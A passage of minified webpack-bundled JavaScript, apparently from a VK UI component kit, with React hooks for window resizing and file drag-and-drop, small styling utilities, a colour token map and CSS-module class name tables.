e.height!==t||e.width!==o?{height:t,width:o}:e}))}),[a]),l=(0,o.useDebouncedCallback)(r,50);return(0,i.useEffect)((()=>(window.addEventListener("resize",l),window.screen.orientation?.addEventListener("change",l),()=>{window.removeEventListener("resize",l),window.screen.orientation?.removeEventListener("change",l)})),[l]),(0,i.useEffect)(r),[n,e,r]}},267466:(e,t,a)=>{a.d(t,{useFileInput:()=>r});var o=a(840741),i=a(634444),n=a(296540);const r=({accept:e,onChange:t,dragZoneElement:a,...r})=>{const s=(0,n.useId)(),d=(0,o.useObjectMemo)(r),c=(0,i.useStableCallback)(t??(()=>{})),u=(0,n.useRef)(null),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),f=(0,n.useCallback)((t=>{t.preventDefault(),h(!1),p(!1);const a=t.currentTarget.files||t.dataTransfer?.files;if(!a)return;const{acceptedFiles:o,rejectedFiles:i}=function(e,t){const a="string"==typeof t?t.split(",").map((e=>e.trim())):t??[];if(!a.length)return{acceptedFiles:[...e],rejectedFiles:[]};const o=[],i=[];for(const t of e)l(t,a)?o.push(t):i.push(t);return{acceptedFiles:o,rejectedFiles:i}}(a,e);c(o,i),u.current&&(u.current.value="")}),[e,c]),g=(0,n.useCallback)((e=>{const t=u.current;if(!t)return!1;const a=e.target;return a.id===t.id||null!==a.closest(`[data-for="${t.id}"]`)}),[]);return(0,n.useEffect)((()=>{const t=u.current;t&&Object.assign(t,{...d,id:s,type:"file",accept:Array.isArray(e)?e.join():e??""})}),[s,d,e]),(0,n.useEffect)((()=>{const e=u.current;if(e)return e.addEventListener("change",f),()=>{e.removeEventListener("change",f)}}),[f,d.disabled]),(0,n.useEffect)((()=>{if(d.disabled)return;const e=e=>{e.preventDefault(),e.stopPropagation();const t=e.dataTransfer;if(!t)return;(t.types.includes("Files")||[...t.items].some((({kind:e})=>"file"===e)))&&h(!0);const a=g(e);p(a)},t=e=>{e.preventDefault(),document.body.contains(e.relatedTarget)||(h(!1),p(!1))},o=e=>{t(e);g(e)&&f(e)},i=a??document.body;return i.addEventListener("dragenter",e),i.addEventListener("dragover",e),i.addEventListener("dragleave",t),i.addEventListener("drop",o),()=>{i.removeEventListener("dragenter",e),i.removeEventListener("dragover",e),i.removeEventListener("dragleave",t),i.removeEventListener("drop",o)}}),[d.disabled,g,f,a]),{fileInputId:s,fileInputRef:u,isFilesDragging:m,isDropZoneEntered:v}};function l(e,t){return t.some((t=>{if(!t.startsWith(".")){return t.endsWith("/*")?e.type.startsWith(t.slice(0,-1)):e.type===t}return e.name.endsWith(t)}))}},440647:(e,t,a)=>{a.d(t,{Ratio:()=>o});const o={SQUARE:1,WIDE:4/3,LOW:55/65,LOWER:.8,HIGH:3/4,HIGHER:2/3,WIDER:16/9}},111761:(e,t,a)=>{function o(e,t){return e?t?(...a)=>{e(...a),t(...a)}:e:t}a.d(t,{combineCallbacks:()=>o})},223684:(e,t,a)=>{function o(e){if(e)return t=>{t.isPropagationStopped()||e(t)}}a.d(t,{createCancelableEventHandler:()=>o})},407722:(e,t,a)=>{function o(e){return{onKeyDown:t=>{"Enter"===t.key&&e(t)},onKeyUp:t=>{" "===t.key&&e(t)}}}a.d(t,{createKeyEventHandlers:()=>o})},322378:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=(e,t)=>({backgroundImage:e?`url(${e})`:void 0,backgroundSize:t&&void 0!==t.sizeWidth&&void 0!==t.sizeHeight?`${t.sizeWidth}px ${t.sizeHeight}px`:"cover",backgroundPosition:t&&void 0!==t.positionX&&void 0!==t.positionY?`-${t.positionX}px -${t.positionY}px`:"center"})},195343:(e,t,a)=>{a.d(t,{floatEquals:()=>o});const o=(e,t,a=1e-9)=>Math.abs(e-t)<a},59614:(e,t,a)=>{function o(e){const t=document.createElement("canvas").getContext("2d");if(!t)return[0,0,0];t.imageSmoothingEnabled=!0,t.drawImage(e,0,0,1,1);const a=t.getImageData(0,0,1,1).data.slice(0,3);return[a[0],a[1],a[2]]}a.d(t,{getAverageRgb:()=>o})},723723:(e,t,a)=>{a.d(t,{getColorClass:()=>i});var o=a(107928);const i=e=>e&&o.tokensMap[e]},107928:(e,t,a)=>{a.d(t,{tokensMap:()=>i});var o=a(430995);const i={color_accent_lime:o.default.colorAccentLime,color_accent_orange_peach:o.default.colorAccentOrangePeach,color_accent_green:o.default.colorAccentGreen,color_accent_cyan:o.default.colorAccentCyan,color_accent_azure:o.default.colorAccentAzure,color_accent_pink:o.default.colorAccentPink,color_accent_blue:o.default.colorAccentBlue,color_accent_gray:o.default.colorAccentGray,color_accent_orange:o.default.colorAccentOrange,color_accent_red:o.default.colorAccentRed,color_accent_purple:o.default.colorAccentPurple,color_accent_violet:o.default.colorAccentViolet,color_avatar_overlay_inverse_alpha:o.default.colorAvatarOverlayInverseAlpha,color_background_warning:o.default.colorBackgroundWarning,color_icon_accent:o.default.colorIconAccent,color_icon_accent_themed:o.default.colorIconAccentThemed,color_icon_contrast:o.default.colorIconContrast,color_icon_contrast_secondary:o.default.colorIconContrastSecondary,color_icon_contrast_themed:o.default.colorIconContrastThemed,color_icon_medium:o.default.colorIconMedium,color_icon_medium_alpha:o.default.colorIconMediumAlpha,color_icon_negative:o.default.colorIconNegative,color_icon_positive:o.default.colorIconPositive,color_icon_primary:o.default.colorIconPrimary,color_icon_primary_invariably:o.default.colorIconPrimaryInvariably,color_icon_secondary:o.default.colorIconSecondary,color_icon_tertiary:o.default.colorIconTertiary,color_icon_tertiary_alpha:o.default.colorIconTertiaryAlpha,color_icon_warning:o.default.colorIconWarning,color_stroke_negative:o.default.colorStrokeNegative,color_text_accent:o.default.colorTextAccent,color_text_accent_themed:o.default.colorTextAccentThemed,color_text_contrast:o.default.colorTextContrast,color_text_contrast_themed:o.default.colorTextContrastThemed,color_text_link:o.default.colorTextLink,color_text_link_tint:o.default.colorTextLinkTint,color_text_link_visited:o.default.colorTextLinkVisited,color_text_muted:o.default.colorTextMuted,color_text_negative:o.default.colorTextNegative,color_text_positive:o.default.colorTextPositive,color_text_primary:o.default.colorTextPrimary,color_text_primary_alpha:o.default.colorTextPrimaryAlpha,color_text_primary_invariably:o.default.colorTextPrimaryInvariably,color_text_secondary:o.default.colorTextSecondary,color_text_subhead:o.default.colorTextSubhead,color_text_tertiary:o.default.colorTextTertiary,color_stroke_positive:o.default.colorStrokePositive,color_background_accent:o.default.colorBackgroundAccent}},21379:(e,t,a)=>{a.d(t,{getCoverImage:()=>r,getOldCoverPhotoImage:()=>n,hasCoverPhotoWithoutSize:()=>i});var o=a(351118);const i=e=>!e.some((e=>e.width&&e.height)),n=(e,t=200,a)=>{const i=e.find((e=>"x"===e.type||"y"===e.type));if(!i)return null;const n="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,r=Math.ceil(t*n),l=a?Math.ceil(a*n):null;return(0,o.getPhotoSize)([i],r,l)},r=(e,t=200,a)=>{if(!e)return null;if("string"==typeof e)return{url:e};if(i(e))return n(e,t,a);const r="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,l=(0,o.getPhotoSize)(e,Math.ceil(t*r),a?Math.ceil(a*r):null);return l?.url?l:null}},415738:(e,t,a)=>{a.d(t,{getElementGlobalPosition:()=>o});const o=e=>{if(!e)return{x:0,y:0};const t=e.ownerDocument,a=e.getBoundingClientRect();if(!t)return{x:0,y:0};const o=t.documentElement;return{x:a.left+o.scrollLeft-(o.clientLeft||0),y:a.top+o.scrollTop-(o.clientTop||0)}}},632429:(e,t,a)=>{a.d(t,{getExternalProps:()=>o});const o=e=>({rel:e?"noopener noreferrer":void 0,target:e?"_blank":void 0})},753793:(e,t,a)=>{a.d(t,{getHorizontalItemLayout:()=>i,getHorizontalItemLayoutStyle:()=>o});const o=(e,t=6)=>({padding:t,width:2*t+e}),i=({size:e,smallWidth:t,mediumWidth:a,largeWidth:i,extraLargeWidth:n,padding:r})=>{switch(e){case"s":return{width:t,style:o(t,r)};case"l":return{width:i??a,style:o(i??a,r)};case"xl":const e=i??a;return{width:n??e,style:o(n??e,r)};default:return{width:a,style:o(a,r)}}}},980785:(e,t,a)=>{function o(e){let t=0;for(;e;)t+=e.offsetTop,e=i(e.offsetParent)?e.offsetParent:null;return t}function i(e){return!!e&&"offsetHeight"in e}a.d(t,{getOffsetTop:()=>o})},140961:(e,t,a)=>{a.d(t,{getOwnerAvatar:()=>i});var o=a(351118);const i=e=>"undefined"!=typeof window&&(0,o.isRetina)()?e?.photo_100||e?.photo_200||e?.photo_50||e?.photo_base||"":e?.photo_50||e?.photo_100||e?.photo_200||e?.photo_base||""},463504:(e,t,a)=>{a.d(t,{getPxByNumber:()=>o});const o=e=>void 0!==e?`${e}px`:void 0},433177:(e,t,a)=>{function o(e){return Math.round((299*e[0]+587*e[1]+114*e[2])/1e3)>125?"light":"dark"}a.d(t,{getRGBContrastAppearance:()=>o})},418593:(e,t,a)=>{a.d(t,{getScrollTop:()=>o});const o=()=>window.scrollY||window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop||0},524691:(e,t,a)=>{a.d(t,{getVKSansDisplayClass:()=>i});var o=a(320907);const i=()=>o.default.vkSansDisplay},306884:(e,t,a)=>{a.d(t,{hyphenateStyleName:()=>n});const o=/([A-Z])/g,i=new Map,n=e=>{const t=i.get(e);if(t)return t;let a=e.replace(o,"-$1").toLowerCase();return a.startsWith("ms-")&&(a=`-${a}`),i.set(e,a),a}},39272:(e,t,a)=>{a.d(t,{invokeClickOnEnterKey:()=>o});const o=e=>{(e=>{const{target:t,key:a}=e,o=t,{tagName:i}=o,n=o.getAttribute("role");return!(!0===o.isContentEditable||"INPUT"===i||"TEXTAREA"===i||"button"!==n&&"link"!==n||(" "!==a&&"Spacebar"!==a||"button"!==n)&&("A"===i&&o.hasAttribute("href")||"Enter"!==a))})(e)&&(e.preventDefault(),e.target.click?.())}},531868:(e,t,a)=>{function o({href:e,onClick:t}){return Boolean(e||t)}a.d(t,{isInteractive:()=>o})},553467:(e,t,a)=>{function o(e){e.offsetHeight}a.d(t,{reflow:()=>o})},202031:(e,t,a)=>{function o(e){return!("undefined"==typeof window||!window.CSS||!window.CSS.supports)&&window.CSS.supports(e)}a.d(t,{isCSSSupported:()=>o,maskImageIsSupported:()=>i});const i=o("\n  (mask-image: linear-gradient(#000, transparent))\n  or (-webkit-mask-image: linear-gradient(#000, transparent)) \n")},983442:(e,t,a)=>{function o(e,t=1){return`rgba(${e.join(", ")}, ${t})`}a.d(t,{toCssRgba:()=>o})},71933:(e,t,a)=>{function o(e){return"string"==typeof e||"number"==typeof e}a.d(t,{isStringOrNumber:()=>o})},739293:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"EditableLabel__root--Egb5i",textWrapper:"EditableLabel__textWrapper--VJC7Y",editIcon:"EditableLabel__editIcon--HaVpS",rootEditing:"EditableLabel__rootEditing--OpWqD"}},72493:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"MessageBoxModal__spinner--0TcWz"}},410301:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"SettingsCellSwitch__root--UCWlt",rootDisabled:"SettingsCellSwitch__rootDisabled--avSlA",content:"SettingsCellSwitch__content--QHfxb",description:"SettingsCellSwitch__description--yYLv9",switch:"SettingsCellSwitch__switch--H4Oj8"}},605754:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroup__root--NVh72",rootMultiline:"vkitActionsGroup__rootMultiline--d1uCE",separator:"vkitActionsGroup__separator--68Zh2",separatorInterpunct:"vkitActionsGroup__separatorInterpunct--hx3hf"}},475621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroupItem__root--HJ4zX",rootStretched:"vkitActionsGroupItem__rootStretched--SQ38k",rootModePrimary:"vkitActionsGroupItem__rootModePrimary--ofQuj",rootModeSecondary:"vkitActionsGroupItem__rootModeSecondary--cZM5f",rootHover:"vkitActionsGroupItem__rootHover--YbOwm",rootActive:"vkitActionsGroupItem__rootActive--JvFgh",in:"vkitActionsGroupItem__in--BEMUH",before:"vkitActionsGroupItem__before--FIUfo"}},206460:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitActionSheetItem__rootDisableOpacity--96M87"}},195204:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatar__root--GW8iO",overlay:"vkitAvatar__overlay--tAnTo"}},876886:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootPadding:"vkitBanner__rootPadding--gJjiq",rootStretched:"vkitBanner__rootStretched--MkGAl",rootTransparent:"vkitBanner__rootTransparent--gVKV2"}},298678:(e,t,a)=>{a.d(t,{default:()=>o});const o={elevation1:"vkitButton__elevation1--X6kwB",elevation2:"vkitButton__elevation2--b8J5b",elevation3:"vkitButton__elevation3--ffEpV",elevation4:"vkitButton__elevation4--yxmtI",root:"vkitButton__root--jY25e"}},215680:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSegmented:"vkitButtonGroup__rootSegmented--Aj3CR",vkuiButtonGroupHost:"vkitButtonGroup__vkuiButtonGroup__host--Bv569",separator:"vkitButtonGroup__separator--86zxX"}},830578:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootWithPrimaryButton:"vkitCalendar__rootWithPrimaryButton--u9NNx"}},187986:(e,t,a)=>{a.d(t,{default:()=>o});const o={noIsolation:"vkitCell__noIsolation--3Wmre",alignIconsStart:"vkitCell__alignIconsStart--VTu9o"}},531496:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitCheckbox__rootNoStretched--pGSdb"}},84170:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitContentBadge__root--UCuCT",content:"vkitContentBadge__content--5R9vk",rootSizeL:"vkitContentBadge__rootSizeL--0QG9W",rootSizeM:"vkitContentBadge__rootSizeM--3ipwO",rootSizeS:"vkitContentBadge__rootSizeS--WzGpd",rootCapsule:"vkitContentBadge__rootCapsule--Xq6i4",rootAppearanceAccent:"vkitContentBadge__rootAppearanceAccent--GAL9F",rootModePrimary:"vkitContentBadge__rootModePrimary--zK5w6",rootModeSecondary:"vkitContentBadge__rootModeSecondary--DXcvy",rootModeOutline:"vkitContentBadge__rootModeOutline--cJxN4",rootAppearanceAccentRed:"vkitContentBadge__rootAppearanceAccentRed--SHY0U",rootAppearanceAccentOrangeFire:"vkitContentBadge__rootAppearanceAccentOrangeFire--bHX4C",rootAppearanceAccentOrange:"vkitContentBadge__rootAppearanceAccentOrange--LkysC",rootAppearanceAccentOrangePeach:"vkitContentBadge__rootAppearanceAccentOrangePeach--Ran1U",rootAppearanceAccentGreen:"vkitContentBadge__rootAppearanceAccentGreen--g6SW8",rootAppearanceAccentSecondary:"vkitContentBadge__rootAppearanceAccentSecondary--0B5we",rootAppearanceAccentTint:"vkitContentBadge__rootAppearanceAccentTint--JQE4N",rootAppearanceAccentBlue:"vkitContentBadge__rootAppearanceAccentBlue--tUiMm",rootAppearanceAccentPurple:"vkitContentBadge__rootAppearanceAccentPurple--vnryz",rootAppearanceAccentViolet:"vkitContentBadge__rootAppearanceAccentViolet--jYoNa",rootAppearanceAccentRaspberryPink:"vkitContentBadge__rootAppearanceAccentRaspberryPink--Tyrx0",rootAppearanceAccentPink:"vkitContentBadge__rootAppearanceAccentPink--kAJy1",rootAppearanceAccentGray:"vkitContentBadge__rootAppearanceAccentGray--gRe8E",rootAppearanceNeutral:"vkitContentBadge__rootAppearanceNeutral--ycyRb",rootAppearanceOverlay:"vkitContentBadge__rootAppearanceOverlay--9Ux07"}},106263:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSizeM:"vkitContentBadgeIconSlot__rootSizeM--A2pMy",rootSizeL:"vkitContentBadgeIconSlot__rootSizeL--Uqx0T",rootSingleIconSizeM:"vkitContentBadgeIconSlot__rootSingleIconSizeM--lpRMf",rootSingleIconSizeL:"vkitContentBadgeIconSlot__rootSingleIconSizeL--h93Np"}},893168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGallery__root--GzZci",animation:"vkitGallery__animation--YbPsK",arrowAreaHeight:"vkitGallery__arrowAreaHeight--jIhTA"}},955240:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroup__group--LBp1m",groupModeCard:"vkitGroup__groupModeCard--Ee41B",groupPaddingNone:"vkitGroup__groupPaddingNone--W4tH6",groupPaddingS:"vkitGroup__groupPaddingS--cxTD3",groupPaddingM:"vkitGroup__groupPaddingM--HSndt",noTopRounded:"vkitGroup__noTopRounded--bZmDF",noBottomRounded:"vkitGroup__noBottomRounded--KGbag",stretched:"vkitGroup__stretched--oJdHc",horizontalContentExpanded:"vkitGroup__horizontalContentExpanded--9HJAx",verticalContentExpanded:"vkitGroup__verticalContentExpanded--uDdXK",groupModePlain:"vkitGroup__groupModePlain--8jwTn"}},329232:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupIsland__group--OxKre",groupPaddingS:"vkitGroupIsland__groupPaddingS--GudRR",groupPaddingNone:"vkitGroupIsland__groupPaddingNone--81azK",groupSticked:"vkitGroupIsland__groupSticked--4684w",groupNoTopRounded:"vkitGroupIsland__groupNoTopRounded--RYlyQ",groupNoBottomRounded:"vkitGroupIsland__groupNoBottomRounded--xZkyS",groupStretched:"vkitGroupIsland__groupStretched--f9daA",description:"vkitGroupIsland__description--1CrRB"}},503708:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSpacingS:"vkitGroupLayout__rootSpacingS--s17CK"}},360480:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitHeader__tappable--ukMVT",headerPrimary:"vkitHeader__headerPrimary--Tsn9I",header:"vkitHeader__header--2WpQq",headerSecondary:"vkitHeader__headerSecondary--4mFB0",withSubtitle:"vkitHeader__withSubtitle--WrQU8",headerTertiary:"vkitHeader__headerTertiary--bcXCR",content:"vkitHeader__content--twJVT",headerLarge:"vkitHeader__headerLarge--xq4NY",headerSmall:"vkitHeader__headerSmall--VzkPg",headerMedium:"vkitHeader__headerMedium--ykFGn",separator:"vkitHeader__separator--Ya3ZN",headerNoStretched:"vkitHeader__headerNoStretched--7nCnc",before:"vkitHeader__before--v5yPt",subtitle:"vkitHeader__subtitle--BoNu7"}},184182:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalCell__root--Dta9h",rootDisableOpacity:"vkitHorizontalCell__rootDisableOpacity--6iZBh"}},535948:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoPadding:"vkitIconButton__rootNoPadding--R2KMb",rootCustomSize:"vkitIconButton__rootCustomSize--V5GwL"}},70199:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImageBaseOverlayItem__root--9SGXF",rootOnHover:"vkitImageBaseOverlayItem__rootOnHover--ZlUzk",rootTopLeft:"vkitImageBaseOverlayItem__rootTopLeft--Gyfxy",rootTopCenter:"vkitImageBaseOverlayItem__rootTopCenter--ITxAj",rootTopRight:"vkitImageBaseOverlayItem__rootTopRight--15zf2",rootBottomLeft:"vkitImageBaseOverlayItem__rootBottomLeft--3gGwM",rootBottomCenter:"vkitImageBaseOverlayItem__rootBottomCenter--HwKtf",rootBottomRight:"vkitImageBaseOverlayItem__rootBottomRight--0BZXA",rootCenterLeft:"vkitImageBaseOverlayItem__rootCenterLeft--5lUV2",rootCenterRight:"vkitImageBaseOverlayItem__rootCenterRight--nHPQH"}},878154:(e,t,a)=>{a.d(t,{default:()=>o});const o={primary:"vkitLink__primary--1qamM",secondary:"vkitLink__secondary--qANGF",tertiary:"vkitLink__tertiary--zFxFS",subhead:"vkitLink__subhead--57uk8",contrast:"vkitLink__contrast--8FE4V",noUnderline:"vkitLink__noUnderline--85inP",link:"vkitLink__link--ulSxi",withIconInChildren:"vkitLink__withIconInChildren--SH85z"}},103676:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeNegative:"vkitMark__rootModeNegative--Wvt83",rootModeWarning:"vkitMark__rootModeWarning--muctP",rootModePositive:"vkitMark__rootModePositive--yDplI"}},782376:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitMiniInfoCell__rootNoStretched--Cd0Nh",rootNoPadding:"vkitMiniInfoCell__rootNoPadding--gBAaB",secondaryColorChevron:"vkitMiniInfoCell__secondaryColorChevron--JZGlE"}},182896:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHeightRegular:"vkitPanelHeader__rootHeightRegular--ZNrGn",afterSpacing:"vkitPanelHeader__afterSpacing--ehtZW"}},651844:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPlaceholder__container--2B6xd",containerStretched:"vkitPlaceholder__containerStretched--DSXbL",containerOverlay:"vkitPlaceholder__containerOverlay--QRlkY",text:"vkitPlaceholder__text--hx8UB"}},651032:(e,t,a)=>{a.d(t,{default:()=>o});const o={masked:"vkitPopoutWrapper__masked--CFJgn"}},445184:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoTopRounded:"vkitPopover__rootNoTopRounded--L4jkl"}},106992:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHasNoChildren:"vkitRadio__rootHasNoChildren--7q94w",rootNoHorizontalPadding:"vkitRadio__rootNoHorizontalPadding--4xKSC"}},152086:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeOutline:"vkitSearch__rootModeOutline--urFel",rootModeTransparent:"vkitSearch__rootModeTransparent--RdCtq"}},654179:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSearchSkeleton__root--3MkAh",search:"vkitSearchSkeleton__search--WCQmt",searchCompact:"vkitSearchSkeleton__searchCompact--UEMXF"}},849294:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitSimpleCell__rootDisableOpacity--CaC0P"}},980216:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSpacing__root--v3fi6",rootVertical:"vkitSpacing__rootVertical--pqIel",rootSize3Xs:"vkitSpacing__rootSize3Xs--NboM4",rootSize2Xs:"vkitSpacing__rootSize2Xs--xhHoL",rootSizeXs:"vkitSpacing__rootSizeXs--wRsqj",rootSizeS:"vkitSpacing__rootSizeS--CLW27",rootSizeM:"vkitSpacing__rootSizeM--Mx4Yn",rootSizeL:"vkitSpacing__rootSizeL--ITEBJ",rootSizeXl:"vkitSpacing__rootSizeXl--rxE0h",rootSize2Xl:"vkitSpacing__rootSize2Xl--1rTz0",rootSize3Xl:"vkitSpacing__rootSize3Xl--DcXmr",rootSize4Xl:"vkitSpacing__rootSize4Xl--XrFue"}},369176:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitSpinner__rootNoStretched--8EaUm"}},634864:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFadeLeft:"vkitSubnavigationBar__rootFadeLeft--ZIpax",rootFadeRight:"vkitSubnavigationBar__rootFadeRight--CUsSU"}},322776:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitSubnavigationButton__disabled--j7TzE"}},735530:(e,t,a)=>{a.d(t,{default:()=>o});const o={in:"vkitTabs__in--6vJAb",inFadeLeft:"vkitTabs__inFadeLeft--qe8eR",inFadeRight:"vkitTabs__inFadeRight--4syuH",scroll:"vkitTabs__scroll--RSYiI",scrollIn:"vkitTabs__scrollIn--ZneYQ"}},232536:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoMinWidth:"vkitTabsItem__rootNoMinWidth--Akd9h",rootGradient:"vkitTabsItem__rootGradient--EWX7q",gradient:"vkitTabsItem__gradient--fFKOk"}},393568:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerTextAlignCenter:"vkitTextTooltip__containerTextAlignCenter--KgARH",containerTextAlignRight:"vkitTextTooltip__containerTextAlignRight--l2eLg"}},610618:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootOverlay:"vkitTextarea__rootOverlay--k5hDj"}},408260:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrap:"vkitInfo__wrap--qPidu",item:"vkitInfo__item--QQ8QS",icon:"vkitInfo__icon--PJuN4"}},296748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatarStack__root--vbsRM",rootTop:"vkitAvatarStack__rootTop--DDlyA",rootBottom:"vkitAvatarStack__rootBottom--EbdZk",rootStroke:"vkitAvatarStack__rootStroke--4cDtn"}},404560:(e,t,a)=>{a.d(t,{default:()=>o});const o={blinkText:"vkitBlinkText__blinkText--YxRD1",blinkTextShown:"vkitBlinkText__blinkTextShown--ijskM"}},332313:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumb__item--79I0F",itemInteractive:"vkitBreadcrumb__itemInteractive--AMnpV",label:"vkitBreadcrumb__label--cBG75",itemCurrent:"vkitBreadcrumb__itemCurrent--4nPTe",before:"vkitBreadcrumb__before--bgJZf",indicator:"vkitBreadcrumb__indicator--7iCkP"}},961180:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumbs__item--L4pXe",chevron:"vkitBreadcrumbs__chevron--KO7vB",chevronReversed:"vkitBreadcrumbs__chevronReversed--Jg924"}},349820:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBullets__container--MaOYb",bullet:"vkitBullets__bullet--6WmCr",bulletHover:"vkitBullets__bulletHover--2ktTx",bulletSelected:"vkitBullets__bulletSelected--fyGHs"}},475050:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitButtonLayout__root--5qjtZ",before:"vkitButtonLayout__before--IDi7W",after:"vkitButtonLayout__after--vZ0Bj"}},550148:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCancelSpinner__root--LXb3I"}},813438:(e,t,a)=>{a.d(t,{default:()=>o});const o={count:"vkitChannelImages__count--OnLrl"}},745936:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitChannelPreview__scroll--UDi68",root:"vkitChannelPreview__root--x8OZe"}},645720:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitChannelPreviewItem__item--qnhqc",itemWithChildren:"vkitChannelPreviewItem__itemWithChildren--WIsI8",content:"vkitChannelPreviewItem__content--Ree4f",textImages:"vkitChannelPreviewItem__textImages--GO2S1"}},961596:(e,t,a)=>{a.d(t,{default:()=>o});const o={nowrap:"vkitChipAttachment__nowrap--VjyqQ",root:"vkitChipAttachment__root--wwGoU"}},744892:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerScroll:"vkitChipsInputCellList__containerScroll--7BEdU",scroll:"vkitChipsInputCellList__scroll--d61HL"}},756260:(e,t,a)=>{a.d(t,{default:()=>o});const o={progress:"vkitCircleProgress__progress--wJ1BV",progressIn:"vkitCircleProgress__progressIn--fuiOA",rootPrimary:"vkitCircleProgress__rootPrimary--V7t5O",progressBackground:"vkitCircleProgress__progressBackground--8inoj",rootPrimaryInvariably:"vkitCircleProgress__rootPrimaryInvariably--26O62",rootContrast:"vkitCircleProgress__rootContrast--V6rfM"}},241264:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipPreview__root--3OQYk",image:"vkitClipPreview__image--MXxcl",content:"vkitClipPreview__content--2Xhxh",title:"vkitClipPreview__title--oSv4G",verified:"vkitClipPreview__verified--XzBLo",description:"vkitClipPreview__description--kcN5i",footer:"vkitClipPreview__footer--77TZE",iconView:"vkitClipPreview__iconView--zm07z",iconMute:"vkitClipPreview__iconMute--KhOsa"}},662644:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCodeCard__root--s0PeM",code:"vkitCodeCard__code--lSp46",codePrimary:"vkitCodeCard__codePrimary--cDVi4",label:"vkitCodeCard__label--1it3Z",copy:"vkitCodeCard__copy--rdRM2"}},873024:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCollapsible__container--99jvs",containerCollapsed:"vkitCollapsible__containerCollapsed--aREYZ"}},17492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInput__root--vGtda",container:"vkitCommentInput__container--FSZ8T",containerWithMargin:"vkitCommentInput__containerWithMargin--sKojR",withBefore:"vkitCommentInput__withBefore--xYTBC",before:"vkitCommentInput__before--3oBBJ",beforeTop:"vkitCommentInput__beforeTop--u4y4x",beforeBottom:"vkitCommentInput__beforeBottom--QBokQ",beforeMiddle:"vkitCommentInput__beforeMiddle--EYp0J",inputContainer:"vkitCommentInput__inputContainer--fv1W0",sendOutside:"vkitCommentInput__sendOutside--Zomqg",top:"vkitCommentInput__top--MmI4d",bottom:"vkitCommentInput__bottom--9Z33b",attachments:"vkitCommentInput__attachments--ORLhJ",uploadingAttachments:"vkitCommentInput__uploadingAttachments--Ym9f0"}},156892:(e,t,a)=>{a.d(t,{default:()=>o});const o={fieldContainer:"vkitCommentInputContentEditable__fieldContainer--CMxF8",root:"vkitCommentInputContentEditable__root--jKcQr",rootOverlay:"vkitCommentInputContentEditable__rootOverlay--u30Jd",input:"vkitCommentInputContentEditable__input--4rrwv",inputWithPaddingForAfter:"vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck",placeholder:"vkitCommentInputContentEditable__placeholder--QeeSF",inputWithMaxLines:"vkitCommentInputContentEditable__inputWithMaxLines--hnOws",inlineAfter:"vkitCommentInputContentEditable__inlineAfter--hEk32",afterButtons:"vkitCommentInputContentEditable__afterButtons--T8JuO"}},746946:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInputIconButton__root--zJAzb"}},38752:(e,t,a)=>{a.d(t,{default:()=>o});const 